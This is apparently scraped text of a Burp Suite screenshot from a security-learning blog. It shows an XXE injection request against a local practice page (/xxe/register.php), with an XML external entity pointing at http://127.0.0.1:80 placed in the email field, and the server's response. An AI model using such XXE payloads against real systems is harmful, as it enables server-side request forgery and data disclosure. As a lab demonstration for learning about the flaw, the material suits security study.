 Request
Raw Params Headers Hex XML
POST /xxe/register.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 180
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE GVI [
<!ENTITY xxe SYSTEM "http://127.0.0.1:80" >
]>
<root><name>111</name><tel>222</tel><email>&xxe;</email><password>333</password></root>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Mar 2020 13:33:55 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 30
Sorry,  is already registered!
谢公子学安全
? < + > Type a search term matches
238 bytes | 18 millis